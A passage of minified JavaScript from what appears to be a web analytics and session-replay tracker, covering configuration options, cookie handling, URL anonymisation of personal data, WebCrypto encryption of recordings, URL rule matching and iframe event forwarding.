csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=fa(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=fa(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((p=t.uxaDomain)===null||p===void 0?void 0:p.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(g=t.anonymizeDigits)!==null&&g!==void 0?g:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(_=t.recordTargetingRules)!==null&&_!==void 0?_:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(w=t.collectTargetText)!==null&&w!==void 0?w:Qa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(T=t.quotas)!==null&&T!==void 0?T:null,this.startMode=(D=t.startMode)!==null&&D!==void 0?D:co.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.ti()}://${this.trackerDomain}`}getRecordingUri(){return`${this.ti()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.ti()}://${this.loggerDomain}`}getMetricsUri(){return`${this.ti()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.ti()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.ti()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.ti()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.ti()}://${this.paProxyDomainUri}`}ti(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Gp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.Cv(n,o)}})}Cv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Mi(e)&&csArray.prototype.includes.call(Object.values(co),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.Sf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.Sf())return!0;let t=Fp(this.getHeapVersion()||"");if(t&&t.major===4&&zp(t,{major:4,minor:23,patch:5}))return!0}return!1}Sf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Qa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function et(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Wp(){let s=new MutationObserver(r=>{r.forEach(t=>{ut(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(it.counters.pureWindowState.count("iframe-deletion"),bt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Ml(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Yp(){(!Ml(MutationObserver)||!Ml(MutationObserver.prototype.observe))&&it.counters.patchedNativeFunctions.count("MutationObserver")}function Xp(){try{window.CSPureWindow&&Wp(),Yp()}catch{}}var $t=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let p=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return p?decodeURIComponent(p[2]):null}r.get=t;function e(u,d,p,g,_,w){let T=encodeURIComponent(`${d}`),D=p===r.CURRENT_DOMAIN?void 0:p,V=i(g),O=V?`;expires=${V.toUTCString()}`:"",N=";path=/",G=Pt(D)?`;domain=${D}`:"",B=`${u}=${T}${O}${N}${G}`;return pt(_)&&_!==ii.NotSet&&(B=`${B};SameSite=${_}`),pt(w)&&w===fs.Yes&&(B=`${B};Secure`),document.cookie=B,!0}r.set=e;function i(u){return zt(u)?new csDate($.now()+u):u}r.toExpireDate=i;function n(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),ii.None,fs.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(u,d){let p="_cs_root-domain",g=t(p);if(g!==null&&g!=="1")return g;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(g===null||g==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(p,w,w,void 0,u,d),g=t(p);return n(p,w),w}r.getRootDomain=c}(s||(s={})),s})(),Kp=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),ii=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),fs=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),po=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Di=i,this.ul=!1,this._f=ii.NotSet,this.dl=fs.No}getSameSiteFlag(){return this._f}getSecureFlag(){return this.dl}getDomain(){return this.pl}getRootDomain(){return this.wf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.Iv(),e=this.Pv();this.ul=this.Ov(t,e),this.ul?(this._f=t,this.dl=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.dl=fs.Yes),this.wf=this.Nv(),this.pl=this.Mv(this.wf)}Ov(t,e){return Kp.browserIsSafariV12()?!1:($t.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),$t.get(s.COOKIE_TEST_FOR_SAME_SITE)?($t.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}Iv(){return this.A.getUrlProtocol()==="http:"?ii.Lax:this.Di.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ii.None:ii.Lax}Pv(){return this.A.getUrlProtocol()==="http:"?fs.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Di.isSameSiteNoneSecureNeeded()?fs.Yes:fs.No}isSameSiteSupported(){return this.ul}set(t,e,i,n){let o=$t.toExpireDate(i),c=n?fs.Yes:this.getSecureFlag();$t.set(t,e,this.pl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.pl;$t.remove(t,i)}Nv(){let t=this.Di.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ii.None:void 0,i=t?fs.Yes:void 0;return $t.getRootDomain(e,i)}Mv(t){return this.E.allowSubdomains?t:$t.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),ir="_cs_t",Dl="1",Jp=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.ma=!1,this.ya=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&$t.isCookiePresent()){this.ma=!0,this.ya=!1;return}if($t.set(ir,Dl,$t.CURRENT_DOMAIN),$t.get(ir)!==null){this.ma=!0,this.ya=!1,$t.remove(ir,$t.CURRENT_DOMAIN);return}$t.set(ir,Dl,$t.CURRENT_DOMAIN,void 0,ii.None,fs.Yes),$t.get(ir)!==null&&(this.ma=!0,this.ya=!0,$t.remove(ir,$t.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ma}isSameSiteNoneSecureNeeded(){return this.ya}}return s})();function Qp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Zp=(()=>{class s{constructor(t,e){this.E=t,this.Di=e}canTrack(){return this.E.isProjectActive()&&this.Dv()&&this.Af()&&this.kv()}canTrackInChild(){return this.E.isProjectActive()&&this.xv()&&(this.Af()||this.Lv()||this.Uv())}kv(){return this.E.cookielessTrackingEnabled?Qp():this.Di.areCookiesEnabled()}Af(){return op(window.location.hostname,this.E.hostnames)}Dv(){return!this.bf()&&this.jv()}xv(){return!this.bf()&&this.Hv()}Lv(){return window.location.protocol==="about:"&&window.location.hostname===""}bf(){return"visibilityState"in document&&document.visibilityState==="prerender"}jv(){return this.Tf()&&this.Bv()}Hv(){return this.Tf()}Bv(){try{return!!window.localStorage}catch{return!1}}Tf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}Uv(){return this.E.isWebView&&window.location.protocol==="file:"&&window.location.hostname===""}}return s})(),uu=":";function kl(s){let r=[],t=tg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Xt(i,uu)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function tg(s){let r=s;return Xt(s,"/")&&(r=csString.prototype.substring.call(r,1)),yr(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var eg=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,sg="$1CS_ANONYMIZED_NAME",ig=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let d=o;o=this.bn(o),o!==d&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-url"))}let c=this.Fv(o,i);if(c!==o)return it.counters.redactedPII.count("url"),c;let u=this.$v(o,n);return u!==o&&it.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.gl(t);return i!==""?`${e}?`:e}gl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}Fv(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this.zv(o,c);if(u!==null)return`${u}${n}`}return t}zv(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.Rf(c)){let u=e[n].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}$v(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Gv(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}Gv(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],p=e[n].key;if(this.Rf(p)&&u>=c){let g=e[n].value;csArray.prototype.push.call(i,d.length>0?g:""),n++,n===e.length&&(n=0);continue}if(d===p){csArray.prototype.push.call(i,d),n++,n===e.length&&(n=0);continue}for(let g=0;g<n;g++){let _=u-n+g;i[_]=t[_]}n=0,csArray.prototype.push.call(i,d)}for(let u=0;u<n;u++){let d=t.length-n+u;i[d]=t[d]}return i}Rf(t){return Xt(t,uu)}bn(t){return csString.prototype.replace.call(t,eg,sg)}}return s})(),rg="spki",xl="RSA-OAEP",ng="SHA-256",Ll="AES-CTR",og="SHA-1",Vl=190,se=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=_t.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}r.isKeyImported=u;function d(){return i}r.getCryptoKey=d;function p(){var B,P;return((P=(B=_t.self.crypto)===null||B===void 0?void 0:B.subtle)===null||P===void 0?void 0:P.encrypt)!=null&&_t.self.CryptoKey!=null}r.isSupported=p;async function g(B){n=r.crypto.importKey(rg,Fh(B),{name:xl,hash:ng},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||bt.warn(`Fail to import public key '${B}'`)}r.importKey=g;async function _(B){if(!p()||e)return null;await n;let P=Oc(B);P.byteLength>Vl&&(P=P.slice(0,Vl));try{let J=await r.crypto.encrypt({name:xl},i,P);return za(J)}catch{return null}}r.asymmetricEncrypt=_;async function w(B,P){if(!p()||e)return null;let J={counter:P.initializationVector,name:Ll,length:64},Q=o.encode(B);try{let at=await r.crypto.encrypt(J,P.cryptoKey,Q);return za(at)}catch{return null}}r.symmetricEncrypt=w;async function T(B){let P=await D(B);if(!P)throw new Error("Export secret failed");let J=await _(P);if(!J)throw new Error("Encrypt secret failed");return J}r.encryptSecret=T;async function D(B){var P;if(!p())return null;try{return(P=(await r.crypto.exportKey("jwk",B)).k)!==null&&P!==void 0?P:null}catch{return null}}async function V(){if(!p()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:Ll,length:128},!0,["encrypt","decrypt"]),initializationVector:_t.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=V;function O(B){c=B}r.setDigestSalt=O;async function N(B){B=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(B)),c&&(B=`${B}:${c}`);let P=o.encode(B);try{let J=await r.crypto.digest(og,P);return Ga(J)}catch{return null}}r.digest=N;function G(){return _t.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=G}(s||(s={})),s})(),xs=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ks=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ti=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),go=(()=>{class s{constructor(){this.ml=[]}setRegexRules(t){this.ml=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.qv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ml,e=>this.Cf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ml,e=>this.Cf(t,e)),e=>e.ruleInput)}Cf(t,e){var i,n;let o=this.Wv(t,e);return!this.Yv(e)||!this.Xv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}Yv(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}Xv(t){let e=t.samplingRate!==100,i=e&&Di.boolean(t.samplingRate);return!e||i}Ea(t){return!Xt(t,"http://")&&!Xt(t,"https://")?`https://${t}`:t}Wv(t,e){let i=ou(this.Ea(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}va(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}qv(t){let e=null,i=!1;switch(t.operator){case Ks.NOT_START:case xs.NOT_START:i=!0;case Ks.START:case xs.START:e=new csRegExp(`^${t.value}`,this.va(t));break;case Ks.NOT_END:case xs.NOT_END:i=!0;case Ks.END:case xs.END:e=new csRegExp(`${t.value}$`,this.va(t));break;case Ks.NOT_CONTAIN:case xs.NOT_CONTAIN:i=!0;case Ks.CONTAIN:case xs.CONTAIN:case xs.REGEX:e=new csRegExp(`${t.value}`,this.va(t));break;case Ks.NOT_EXACT:case xs.NOT_EXACT:i=!0;case Ks.EXACT:case xs.EXACT:e=new csRegExp(`^${t.value}$`,this.va(t));break;default:bt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.If(t.startDate):void 0,o=t.endDate?this.If(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}If(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),lt=(()=>{let s;return function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Vs=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.SHOPIFY="shopify",r.WEB="web"}(s||(s={})),s})();function ag(s){return s.tgtHM!==void 0}function du(s){return s.tgt!==void 0}function cg(s){return s.tgtLk!==void 0}function lg(s){return s.x!==void 0&&s.y!==void 0}function hg(s){return s===Vs.APPCUES||s===Vs.CHAMELEON||s===Vs.CONTENTSQUARE||s===Vs.SEGMENT||s===Vs.SHOPIFY||s===Vs.WEB}var ug=Math.pow(2,31);function dg(s,r=0){let u=r>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let T=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;T=Math.imul(T,3432918353),T=T<<15|T>>>17,T=Math.imul(T,461845907),u^=T,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let p=0,g=d&3,_=d-g;switch(g){case 3:p^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:p^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:p^=csString.prototype.charCodeAt.call(s,_)&255,p=Math.imul(p,3432918353),p=p<<15|p>>>17,p=Math.imul(p,461845907),u^=p}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function fu(s){return dg(s)+ug>>>0}var zc=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Gr="|iframe|",fg=(()=>{class s extends zc{constructor(t,e,i,n){super(),this.Kv=t,this.Jv=e,this.Qv=i,this.Zv=n}emitIframeEvent(t,e,i){if(this.tS(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case ae.ChildLogMessage:this.eS(i);break;case ae.AnalysisEvent:{let n=i,o=this.Kv.transformEvent(t,n);o.isUserEvent?this.sS(o.event):this.iS(o.event);break}case ae.RecordingEvent:{let n=i,o=this.Zv.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.rS(o.events):this.nS(o.events);break}case ae.JavascriptError:this.oS(i);break;case ae.ApiError:this.aS(i);break;case ae.DetailedApiError:this.cS(i);break;case ae.CustomError:this.lS(i);break;case ae.EmerchandisingMessage:{let n=this.Qv.transformEvent(t,i);this.hS(n);break}case ae.Commands:{let n=this.Jv.transformEvent(t,i);this.uS(n);break}case ae.IntegrationCallback:this.dS(i);break;case ae.StaticResource:this.fS(i);break;case ae.TrackingContextRequestMessage:this.pS(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}tS(t){let e=[ae.AnalysisEvent,ae.RecordingEvent,ae.EmerchandisingMessage,ae.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}eS(t){let{message:e,errorCode:i,level:n}=t;switch(n){case kt.debug:tt.debug(e,i);break;case kt.warn:tt.warn(e,!0,i);break;case kt.implementation:tt.implementation(e,i);break;case kt.error:tt.error(e,i);break;case kt.critical:tt.critical(e,i);break}}sS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}iS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}rS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}nS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}oS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}aS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}cS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}hS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}uS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}dS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}fS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}pS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}lS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),pg=(()=>{class s{constructor(t,e,i){this.it=t,this.Pf=e,this.Of=i}transformEvent(t,e){this.gS(t,e.event);let i=this.it.getElementPath(t);return this.mS(i,e.event),this.yS(e.event),e}gS(t,e){if(lg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Yt.windowOffsetX()),e.y=Math.round(i.top+e.y+Yt.windowOffsetY())}}mS(t,e){du(e)&&(e.tgt=`${t}${Gr}${e.tgt}`),ag(e)&&(e.tgtHM=`${t}${Gr}${e.tgtHM}`,this.Pf||(e.tgtHMH=fu(e.tgtHM))),cg(e)&&(e.tgtLk=`${t}${Gr}${e.tgtLk}`)}yS(t){!this.Pf&&this.Of&&this.Of.enhanceAnalysisEvent(null,t)}}return s})(),gg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){let i=this.it.getElementPath(t);return{iframePath:e.iframePath?`${i}${Gr}${e.iframePath}`:i,commands:e.commands}}}return s})(),mg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){if(e.products.length===0)return e;let 